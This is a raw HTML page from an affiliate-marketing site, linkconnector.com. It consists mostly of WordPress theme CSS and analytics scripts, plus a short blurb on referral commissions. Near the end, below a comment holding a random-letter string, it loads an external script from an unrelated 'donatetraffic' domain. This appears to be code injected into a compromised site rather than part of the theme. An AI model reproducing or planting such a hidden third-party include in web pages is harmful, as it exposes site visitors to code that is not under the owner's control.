				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><style type="text/css" data-type="vc_custom-css">@import url("/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css");
@import url("/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css");
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Custom CSS by Hector -->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/site.global.css">

<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/orphan-page.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css" type="text/css" media="screen">
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/lc-classes.css" type="text/css" media="screen">	
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css" type="text/css" media="screen">
<style>
#page { box-shadow: none; }
  

</style>
</head>
<body class="page-template page-template-overlay-page page-template-overlay-page-php page page-id-2649 wpb-js-composer js-comp-ver-4.12 vc_non_responsive" style="margin:0px;">
  <div id="page" class="">


<!-- wrap start --><div class="content-wrap">




			<div id="main">
				<div class="central-wrapper clearfix">
					<div id="center" class="fullwidth">
						<div id="content">
							<div class="inner">
								<div class="vc_row wpb_row vc_row-fluid"><style>
	body, .content-wrap { background-color: #F1F1F1; }
	#main .central-wrapper { padding:0px; marign:0px; padding-bottom:0px; width:100%; }
	.central-wrapper 	{ margin:0px 0px; }
	#campDescription td, #campDescription th, #campDescription tr {
	   background-color: #F1F1F1;
	   border:0px 0px;
	}
</style>

<div id="campDescription" class="F7 C6 S1" style="padding:20px; width:100%; min-height:300px;">
    <p>Help companies, individuals, and webmasters find ways to market their online businesses and increase profits. At the same time help webmasters maximize their site's earning potential</p>
 <ul> 
 <li>Receive $2.00 commission for all referrals who sign up and become an Affiliate.</li>
 
 <li>In addition, you will receive $100 for each new Merchant you refer.</li>
 </ul></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
							</div>
						</div><!-- #content -->
					</div><!-- #center -->
				</div><!-- .central-wrapper -->
			</div><!-- #main -->

</div></div>
<!--
mlftrclswbjwdcwupsgfskcczqjwhpytbemshyldzuadxwympeshpukpltlsjkmkpydxxobwibagyytnclvrffhqysjhcvsrtvpqjqnsrnyq-->
<script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js,wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
